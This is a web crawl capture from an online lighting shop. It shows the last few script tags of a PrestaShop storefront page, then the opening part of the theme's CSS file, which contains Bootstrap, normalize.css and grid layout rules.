  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/founditcheaper//views/js/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/popup/showpopup.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/notification/favico.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/notification/jquery.tabalert.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/notification/notification.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/pepper//views/js/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/js/underscore.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/addifycountryrestriction/views/js/countryrestriction17.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/otcompare/views/js/products-comparison.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/otproductwishlist/views/js/ajax-wishlist.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ot_imageslider/views/js/jquery.flexslider-min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/smartblog/views/js/smartblog.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/esp_valoraciones/js/enviavaloraciones.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/assets/js/lightbox-2.6.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/assets/js/custom.js" ></script>


    

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/themes/PRS01/assets/css/theme.css
body_size: 65352
content:
/*
 *  Bootstrap TouchSpin - v3.1.1
 *  A mobile and touch friendly input spinner component for Bootstrap 3.
 *  http://www.virtuosoft.eu/code/bootstrap-touchspin/
 *
 *  Made by István Ujj-Mészáros
 *  Under Apache License v2.0 License
 */
.bootstrap-touchspin .input-group-btn-vertical {
	position: relative;
	white-space: nowrap;
	width: 1%;
	vertical-align: middle;
	display: table-cell
}
.bootstrap-touchspin .input-group-btn-vertical>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
	padding: 8px 10px;
	margin-left: -1px;
	position: relative
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 0;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	border-top-right-radius: 4px
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	margin-top: -2px;
	border-radius: 0;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	border-bottom-right-radius: 4px
}
.bootstrap-touchspin .input-group-btn-vertical i {
	position: absolute;
	top: 3px;
	left: 5px;
	font-size: 9px;
	font-weight: 400
}
/*!
 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
progress {
	vertical-align: baseline;
}
template,
[hidden] {
	display: none;
}
a {
	background-color: transparent;
}
a:active,
a:hover {
	outline-width: 0;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
}
b,
strong {
	font-weight: inherit;
}
b,
strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
button,
input,
select,
textarea {
	font: inherit;
}
optgroup {
	font-weight: bold;
}
button,
input,
select {
	overflow: visible;
}
button,
input,
select,
textarea {
	margin: 0;
}
button,
select {
	text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
	cursor: pointer;
}
[disabled] {
	cursor: default;
}
button,
html[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
button:-moz-focusring,
input:-moz-focusring {
	outline: none;
}
fieldset {
	border: 1px solid #e5e5e5;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
@media print {
	*,
	*::before,
	*::after,
	*::first-letter,
	*::first-line {
		text-shadow: none !important;
		box-shadow: none !important;
		-moz-box-shadow: none !important;
		-webkit-box-shadow: none !important;
	}
	a,
	a:visited {
		text-decoration: underline;
	}
	abbr[title]::after {
		content: " (" attr(title)")";
	}
	pre,
	blockquote {
		border: 1px solid #e5e5e5;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr,
	img {
		page-break-inside: avoid;
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}
	h2,
	h3 {
		page-break-after: avoid;
	}
	.navbar {
		display: none;
	}
	.btn > .caret,
	.dropup > .btn > .caret {
		border-top-color: #000 !important;
	}
	.tag {
		border: 1px solid #000;
	}
	.table {
		border-collapse: collapse !important;
	}
	.table td,
	.table th {
		background-color: #fff !important;
	}
	.table-bordered th,
	.table-bordered td {
		border: 1px solid #e5e5e5 !important;
	}
}
html {
	box-sizing: border-box;
}
*,
*::before,
*::after {
	box-sizing: inherit;
}
@-ms-viewport {
	width: device-width;
}
html {
	font-size: 16px;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent;
}
body {
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Poppins, "Helvetica Neue", Arial, sans-serif;
	font-size: 1rem;
	line-height: 1.5;
	color: #878787;
}
[tabindex="-1"]:focus {
	outline: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: .5rem;
}
p {
	margin-top: 0;
	margin-bottom: 1rem;
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #e5e5e5;
}
address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit;
}
ol,
ul,
dl {
	margin-top: 0;
	margin-bottom: 1rem;
}
ol ol,
ul ul,
ol ul,
ul ol {
	margin-bottom: 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: .5rem;
	margin-left: 0;
}
blockquote {
	margin: 0 0 1rem;
}
a {
	color: #888888;
	text-decoration: none;
}
a:focus,
a:hover {
	color: #000000;
}
a:focus {
	outline: none;
}
a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
	outline: none;
}
pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
}
figure {
	margin: 0 0 1rem;
}
img {
	vertical-align: middle;
}
[role="button"] {
	cursor: pointer;
}
a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
	touch-action: manipulation;
}
table {
	border-collapse: collapse;
	    border-color: #bcbcbc;
	background-color: transparent;
}
caption {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
	color: #777777;
	text-align: left;
	caption-side: bottom;
}
th {
	text-align: left;
}
label {
	display: inline-block;
	margin-bottom: .5rem;
}
button:focus {
	outline: none;
	outline: 5px auto -webkit-focus-ring-color;
}
input,
button,
select,
textarea {
	margin: 0;
	line-height: inherit;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
	cursor: not-allowed;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	-webkit-appearance: listbox;
}
textarea {
	resize: vertical;
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0;
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
}
input[type="search"] {
	-webkit-appearance: none;
}
output {
	display: inline-block;
}
[hidden] {
	display: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	margin-bottom: 0.5rem;
	font-family: inherit;
	font-weight: 700;
	line-height: 1.1;
	color: inherit;
}
h1,
.h1 {
	font-size: 1.375rem;
}
h2,
.h2 {
	font-size: 1.25rem;
}
h3,
.h3 {
	font-size: 1.125rem;
}
h4,
.h4 {
	font-size: 1.125rem;
}
h5,
.h5 {
	font-size: 1rem;
}
h6,
.h6 {
	font-size: 0.9375rem;
}
.lead {
	font-size: 1.25rem;
	font-weight: 300;
}
.display-1 {
	font-size: 3.125rem;
	font-weight: 600;
}
.display-2 {
	font-size: 2.1875rem;
	font-weight: 400;
}
.display-3 {
	font-size: 1.5625rem;
	font-weight: 400;
}
.display-4 {
	font-size: 1.25rem;
	font-weight: 400;
}
hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid #e5e5e5;
}
small,
.small {
	font-size: 80%;
	font-weight: normal;
}
mark,
.mark {
	padding: 0.2em;
	background-color: #fcf8e3;
}
.list-unstyled {
	padding-left: 0;
	list-style: none;
}
.list-inline {
	padding-left: 0;
	list-style: none;
}
.list-inline-item {
	display: inline-block;
}
.list-inline-item:not(:last-child) {
	margin-right: 5px;
}
.initialism {
	font-size: 90%;
	text-transform: uppercase;
}
.blockquote {
	padding: 0.5rem 1rem;
	margin-bottom: 1rem;
	font-size: 1.25rem;
	border-left: 0.25rem solid #e5e5e5;
}
.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #e5e5e5;
}
.blockquote-footer::before {
	content: "\2014   \A0";
}
.blockquote-reverse {
	padding-right: 1rem;
	padding-left: 0;
	text-align: right;
	border-right: 0.25rem solid #e5e5e5;
	border-left: 0;
}
.blockquote-reverse .blockquote-footer::before {
	content: "";
}
.blockquote-reverse .blockquote-footer::after {
	content: "\A0   \2014";
}
dls > dd + dt {
	clear: left;
}
.img-fluid,
.carousel-inner > .carousel-item > img,
.carousel-inner > .carousel-item > a > img {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-rounded {
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
.img-thumbnail {
	padding: 0.25rem;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
}
.figure {
	display: inline-block;
}
.figure-img {
	margin-bottom: 0.5rem;
	line-height: 1;
}
.figure-caption {
	font-size: 90%;
	color: #e5e5e5;
}
code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
	padding: 0.2rem 0.4rem;
	font-size: 90%;
	color: #bd4147;
	background-color: #f7f7f9;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
kbd {
	padding: 0.2rem 0.4rem;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 0.2rem;
	-moz-border-radius: 0.2rem;
	-webkit-border-radius: 0.2rem;
	-khtml-border-radius: 0.2rem;
}
kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: bold;
}
pre {
	display: block;
	margin-top: 0;
	margin-bottom: 1rem;
	font-size: 90%;
	color: #878787;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	background-color: transparent;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}
.container {
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 992px) {
	.container {
		padding: 0;
	}
}
.container::after {
	content: "";
	display: table;
	clear: both;
}
@media(max-width:991px){
	.container {
		max-width: 750px;
	}
}
@media (min-width: 544px) {
	.container {
		max-width: 576px;
	}
}
@media (min-width: 768px) {
	.container {
		max-width: 720px;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 940px;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}
}
.container-fluid {
	margin-left: auto;
	margin-right: auto;
	padding-left: 10px;
	padding-right: 10px;
}
.container-fluid::after {
	content: "";
	display: table;
	clear: both;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.row::after {
	content: "";
	display: table;
	clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
/*.col-md-4,*/
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}
.col-xs-1 {
	float: left;
	width: 8.33333%;
}
.col-xs-2 {
	float: left;
	width: 16.66667%;
}
.col-xs-3 {
	float: left;
	width: 25%;
}
.col-xs-4 {
	float: left;
	width: 33.33333%;
}
.col-xs-5 {
	float: left;
	width: 41.66667%;
}
.col-xs-6 {
	float: left;
	width: 50%;
}
.col-xs-7 {
	float: left;
	width: 58.33333%;
}
.col-xs-8 {
	float: left;
	width: 66.66667%;
}
.col-xs-9 {
	float: left;
	width: 75%;
}
.col-xs-10 {
	float: left;
	width: 83.33333%;
}
.col-xs-11 {
	float: left;
	width: 91.66667%;
}
.col-xs-12 {
	float: left;
	width: 100%;
}
.pull-xs-0 {
	right: auto;
}
.pull-xs-1 {
	right: 8.33333%;
}
.pull-xs-2 {
	right: 16.66667%;
}
.pull-xs-3 {
	right: 25%;
}
.pull-xs-4 {
	right: 33.33333%;
}
.pull-xs-5 {
	right: 41.66667%;
}
.pull-xs-6 {
	right: 50%;
}
.pull-xs-7 {
	right: 58.33333%;
}
.pull-xs-8 {
	right: 66.66667%;
}
.pull-xs-9 {
	right: 75%;
}
.pull-xs-10 {
	right: 83.33333%;
}
.pull-xs-11 {
	right: 91.66667%;
}
.pull-xs-12 {
	right: 100%;
}
.push-xs-0 {
	left: auto;
}
.push-xs-1 {
	left: 8.33333%;
}
.push-xs-2 {
	left: 16.66667%;
}
.push-xs-3 {
	left: 25%;
}
.push-xs-4 {
	left: 33.33333%;
}
.push-xs-5 {
	left: 41.66667%;
}
.push-xs-6 {
	left: 50%;
}
.push-xs-7 {
	left: 58.33333%;
}
.push-xs-8 {
	left: 66.66667%;
}
.push-xs-9 {
	left: 75%;
}
.push-xs-10 {
	left: 83.33333%;
}
.push-xs-11 {
	left: 91.66667%;
}
.push-xs-12 {
	left: 100%;
}
.offset-xs-1 {
	margin-left: 8.33333%;
}
.offset-xs-2 {
	margin-left: 16.66667%;
}
.offset-xs-3 {
	margin-left: 25%;
}
.offset-xs-4 {
	margin-left: 33.33333%;
}
.offset-xs-5 {
	margin-left: 41.66667%;
}
.offset-xs-6 {
	margin-left: 50%;
}
.offset-xs-7 {
	margin-left: 58.33333%;
}
.offset-xs-8 {
	margin-left: 66.66667%;
}
.offset-xs-9 {
	margin-left: 75%;
}
.offset-xs-10 {
	margin-left: 83.33333%;
}
.offset-xs-11 {
	margin-left: 91.66667%;
}
@media (min-width: 544px) {
	.col-sm-1 {
		float: left;
		width: 8.33333%;
	}
	.col-sm-2 {
		float: left;
		width: 16.66667%;
	}
	.col-sm-3 {
		float: left;
		width: 25%;
	}
	.col-sm-4 {
		float: left;
		width: 33.33333%;
	}
	.col-sm-5 {
		float: left;
		width: 41.66667%;
	}
	.col-sm-6 {
		float: left;
		width: 50%;
	}
	.col-sm-7 {
		float: left;
		width: 58.33333%;
	}
	.col-sm-8 {
		float: left;
		width: 66.66667%;
	}
	.col-sm-9 {
		float: left;
		width: 75%;
	}
	.col-sm-10 {
		float: left;
		width: 83.33333%;
	}
	.col-sm-11 {
		float: left;
		width: 91.66667%;
	}
	.col-sm-12 {
		float: left;
		width: 100%;
	}
	.pull-sm-0 {
		right: auto;
	}
	.pull-sm-1 {
		right: 8.33333%;
	}
	.pull-sm-2 {
		right: 16.66667%;
	}
	.pull-sm-3 {
		right: 25%;
	}
	.pull-sm-4 {
		right: 33.33333%;
	}
	.pull-sm-5 {
		right: 41.66667%;
	}
	.pull-sm-6 {
		right: 50%;
	}
	.pull-sm-7 {
		right: 58.33333%;
	}
	.pull-sm-8 {
		right: 66.66667%;
	}
	.pull-sm-9 {
		right: 75%;
	}
	.pull-sm-10 {
		right: 83.33333%;
	}
	.pull-sm-11 {
		right: 91.66667%;
	}
	.pull-sm-12 {
		right: 100%;
	}
	.push-sm-0 {
		left: auto;
	}
	.push-sm-1 {
		left: 8.33333%;
	}
	.push-sm-2 {
		left: 16.66667%;
	}
	.push-sm-3 {
		left: 25%;
	}
	.push-sm-4 {
		left: 33.33333%;
	}
	.push-sm-5 {
		left: 41.66667%;
	}
	.push-sm-6 {
		left: 50%;
	}
	.push-sm-7 {
		left: 58.33333%;
	}
	.push-sm-8 {
		left: 66.66667%;
	}
	.push-sm-9 {
		left: 75%;
	}
	.push-sm-10 {
		left: 83.33333%;
	}
	.push-sm-11 {
		left: 91.66667%;
	}
	.push-sm-12 {
		left: 100%;
	}
	.offset-sm-0 {
		margin-left: 0%;
	}
	.offset-sm-1 {
		margin-left: 8.33333%;
	}
	.offset-sm-2 {
		margin-left: 16.66667%;
	}
	.offset-sm-3 {
		margin-left: 25%;
	}
	.offset-sm-4 {
		margin-left: 33.33333%;
	}
	.offset-sm-5 {
		margin-left: 41.66667%;
	}
	.offset-sm-6 {
		margin-left: 50%;
	}
	.offset-sm-7 {
		margin-left: 58.33333%;
	}
	.offset-sm-8 {
		margin-left: 66.66667%;
	}
	.offset-sm-9 {
		margin-left: 75%;
	}
	.offset-sm-10 {
		margin-left: 83.33333%;
	}
	.offset-sm-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 768px) {
	.col-md-1 {
		float: left;
		width: 8.33333%;
	}
	.col-md-2 {
		float: left;
		width: 16.66667%;
	}
	.col-md-3 {
		float: left;
		width: 25%;
	}
	.col-md-4 {
	/*	float: left;
		width: 33.33333%;*/
	}
	.col-md-5 {
		float: left;
		width: 41.66667%;
	}
	.col-md-6 {
		float: left;
		width: 50%;
	}
	.col-md-7 {
		float: left;
		width: 58.33333%;
	}
	.col-md-8 {
		float: left;
		width: 66.66667%;
	}
	.col-md-9 {
		float: left;
		width: 75%;
	}
	.col-md-10 {
		float: left;
		width: 83.33333%;
	}
	.col-md-11 {
		float: left;
		width: 91.66667%;
	}
	.col-md-12 {
		float: left;
		width: 100%;
	}
	.pull-md-0 {
		right: auto;
	}
	.pull-md-1 {
		right: 8.33333%;
	}
	.pull-md-2 {
		right: 16.66667%;
	}
	.pull-md-3 {
		right: 25%;
	}
	.pull-md-4 {
		right: 33.33333%;
	}
	.pull-md-5 {
		right: 41.66667%;
	}
	.pull-md-6 {
		right: 50%;
	}
	.pull-md-7 {
		right: 58.33333%;
	}
	.pull-md-8 {
		right: 66.66667%;
	}
	.pull-md-9 {
		right: 75%;
	}
	.pull-md-10 {
		right: 83.33333%;
	}
	.pull-md-11 {
		right: 91.66667%;
	}
	.pull-md-12 {
		right: 100%;
	}
	.push-md-0 {
		left: auto;
	}
	.push-md-1 {
		left: 8.33333%;
	}
	.push-md-2 {
		left: 16.66667%;
	}
	.push-md-3 {
		left: 25%;
	}
	.push-md-4 {
		left: 33.33333%;
	}
	.push-md-5 {
		left: 41.66667%;
	}
	.push-md-6 {
		left: 50%;
	}
	.push-md-7 {
		left: 58.33333%;
	}
	.push-md-8 {
		left: 66.66667%;
	}
	.push-md-9 {
		left: 75%;
	}
	.push-md-10 {
		left: 83.33333%;
	}
	.push-md-11 {
		left: 91.66667%;
	}
	.push-md-12 {
		left: 100%;
	}
	.offset-md-0 {
		margin-left: 0%;
	}
	.offset-md-1 {
		margin-left: 8.33333%;
	}
	.offset-md-2 {
		margin-left: 16.66667%;
	}
	.offset-md-3 {
		margin-left: 25%;
	}
	.offset-md-4 {
		margin-left: 33.33333%;
	}
	.offset-md-5 {
		margin-left: 41.66667%;
	}
	.offset-md-6 {
		margin-left: 50%;
	}
	.offset-md-7 {
		margin-left: 58.33333%;
	}
	.offset-md-8 {
		margin-left: 66.66667%;
	}
	.offset-md-9 {
		margin-left: 75%;
	}
	.offset-md-10 {
		margin-left: 83.33333%;
	}
	.offset-md-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 992px) {
	.col-lg-1 {
		float: left;
		width: 8.33333%;
	}
	.col-lg-2 {
		float: left;
		width: 16.66667%;
	}
	.col-lg-3 {
		float: left;
		width: 25%;
	}
	.col-lg-4 {
		float: left;
		width: 33.33333%;
	}
	.col-lg-5 {
		float: left;
		width: 41.66667%;
	}
	.col-lg-6 {
		float: left;
		width: 50%;
	}
	.col-lg-7 {
		float: left;
		width: 58.33333%;
	}
	.col-lg-8 {
		float: left;
		width: 66.66667%;
	}
	.col-lg-9 {
		float: left;
		width: 75%;
	}
	.col-lg-10 {
		float: left;
		width: 83.33333%;
	}
	.col-lg-11 {
		float: left;
		width: 91.66667%;
	}
	.col-lg-12 {
		float: left;
		width: 100%;
	}
	.pull-lg-0 {
		right: auto;
	}
	.pull-lg-1 {
		right: 8.33333%;
	}
	.pull-lg-2 {
		right: 16.66667%;
	}
	.pull-lg-3 {
		right: 25%;
	}
	.pull-lg-4 {
		right: 33.33333%;
	}
	.pull-lg-5 {
		right: 41.66667%;
	}
	.pull-lg-6 {
		right: 50%;
	}
	.pull-lg-7 {
		right: 58.33333%;
	}
	.pull-lg-8 {
		right: 66.66667%;
	}
	.pull-lg-9 {
		right: 75%;
	}
	.pull-lg-10 {
		right: 83.33333%;
	}
	.pull-lg-11 {
		right: 91.66667%;
	}
	.pull-lg-12 {
		right: 100%;
	}
	.push-lg-0 {
		left: auto;
	}
	.push-lg-1 {
		left: 8.33333%;
	}
	.push-lg-2 {
		left: 16.66667%;
	}
	.push-lg-3 {
		left: 25%;
	}
	.push-lg-4 {
		left: 33.33333%;
	}
	.push-lg-5 {
		left: 41.66667%;
	}
	.push-lg-6 {
		left: 50%;
	}
	.push-lg-7 {
		left: 58.33333%;
	}
	.push-lg-8 {
		left: 66.66667%;
	}
	.push-lg-9 {
		left: 75%;
	}
	.push-lg-10 {
		left: 83.33333%;
	}
	.push-lg-11 {
		left: 91.66667%;
	}
	.push-lg-12 {
		left: 100%;
	}
	.offset-lg-0 {
		margin-left: 0%;
	}
	.offset-lg-1 {
		margin-left: 8.33333%;
	}
	.offset-lg-2 {
		margin-left: 16.66667%;
	}
	.offset-lg-3 {
		margin-left: 25%;
	}
	.offset-lg-4 {
		margin-left: 33.33333%;
	}
	.offset-lg-5 {
		margin-left: 41.66667%;
	}
	.offset-lg-6 {
		margin-left: 50%;
	}
	.offset-lg-7 {
		margin-left: 58.33333%;
	}
	.offset-lg-8 {
		margin-left: 66.66667%;
	}
	.offset-lg-9 {
		margin-left: 75%;
	}
	.offset-lg-10 {
		margin-left: 83.33333%;
	}
	.offset-lg-11 {
		margin-left: 91.66667%;
	}
}
@media (min-width: 1200px) {
	.col-xl-1 {
		float: left;
		width: 8.33333%;
	}
	.col-xl-2 {
		float: left;
		width: 16.66667%;
	}
	.col-xl-3 {
		float: left;
		width: 25%;
	}
	.col-xl-4 {
		float: left;
		width: 33.33333%;
	}
	.col-xl-5 {
		float: left;
		width: 41.66667%;
	}
	.col-xl-6 {
		float: left;
		width: 50%;
	}
	.col-xl-7 {
		float: left;
		width: 58.33333%;
	}
	.col-xl-8 {
		float: left;
		width: 66.66667%;
	}
	.col-xl-9 {
		float: left;
		width: 75%;
	}
	.col-xl-10 {
		float: left;
		width: 83.33333%;
	}
	.col-xl-11 {
		float: left;
		width: 91.66667%;
	}
	.col-xl-12 {
		float: left;
		width: 100%;
	}
	.pull-xl-0 {
		right: auto;
	}
	.pull-xl-1 {
		right: 8.33333%;
	}
	.pull-xl-2 {
		right: 16.66667%;
	}
	.pull-xl-3 {
		right: 25%;
	}
	.pull-xl-4 {
		right: 33.33333%;
	}
	.pull-xl-5 {
		right: 41.66667%;
	}
	.pull-xl-6 {
		right: 50%;
	}
	.pull-xl-7 {
		right: 58.33333%;
	}
	.pull-xl-8 {
		right: 66.66667%;
	}
	.pull-xl-9 {
		right: 75%;
	}
	.pull-xl-10 {
		right: 83.33333%;
	}
	.pull-xl-11 {
		right: 91.66667%;
	}
	.pull-xl-12 {
		right: 100%;
	}
	.push-xl-0 {
		left: auto;
	}
	.push-xl-1 {
		left: 8.33333%;
	}
	.push-xl-2 {
		left: 16.66667%;
	}
	.push-xl-3 {
		left: 25%;
	}
	.push-xl-4 {
		left: 33.33333%;
	}
	.push-xl-5 {
		left: 41.66667%;
	}
	.push-xl-6 {
		left: 50%;
	}
	.push-xl-7 {
		left: 58.33333%;
	}
	.push-xl-8 {
		left: 66.66667%;
	}
	.push-xl-9 {
		left: 75%;
	}
	.push-xl-10 {
		left: 83.33333%;
	}
	.push-xl-11 {
		left: 91.66667%;
	}
	.push-xl-12 {
		left: 100%;
	}
	.offset-xl-0 {
		margin-left: 0%;
	}
	.offset-xl-1 {
		margin-left: 8.33333%;
	}
	.offset-xl-2 {
		margin-left: 16.66667%;
	}
	.offset-xl-3 {
		margin-left: 25%;
	}
	.offset-xl-4 {
		margin-left: 33.33333%;
	}
	.offset-xl-5 {
		margin-left: 41.66667%;
	}
	.offset-xl-6 {
		margin-left: 50%;
	}
	.offset-xl-7 {
		margin-left: 58.33333%;
	}
	.offset-xl-8 {
		margin-left: 66.66667%;
	}
	.offset-xl-9 {
		margin-left: 75%;
	}
	.offset-xl-10 {
		margin-left: 83.33333%;
	}
	.offset-xl-11 {
		margin-left: 91.66667%;
	}
}
.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
}
.table th,
.table td {
	padding: 0.75rem;
	vertical-align: top;
	border-top: 1px solid #e5e5e5;
}
.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #e5e5e5;
}
